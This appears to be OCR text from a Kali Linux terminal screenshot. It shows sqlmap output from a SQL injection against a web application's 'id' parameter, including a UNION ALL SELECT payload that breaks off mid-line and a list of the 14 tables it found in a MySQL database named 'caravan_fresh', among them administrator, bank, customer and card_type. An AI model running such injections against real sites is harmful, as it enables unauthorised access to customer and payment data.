 Applications Places Terminal 19 Oct 05:24 1
root@kali: ~
root@kali: ~ root@kali: ~ root@kali: ~
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: id=8 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CONCAT(0x717a717871,
---
[05:24:26] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[05:24:26] [INFO] fetching tables for database: 'caravan_fresh'
Database: caravan_fresh
[14 tables]
+---------------+
| order |
| addon |
| addon_item |
| administrator |
| bank |
| blog |
| blog_category |
| blog_comment |
| card_type |
| chat |
| customer |
| feedback |
| order_details |
| product |
+---------------+
[05:24:26] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/cakes'
[05:24:26] [WARNING] your sqlmap version is outdated
[*] ending @ 05:24:26 /2021-10-19/
root@kali:~#